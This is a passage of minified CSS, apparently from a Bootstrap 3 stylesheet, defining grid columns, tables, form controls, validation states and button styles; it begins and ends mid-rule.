10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info 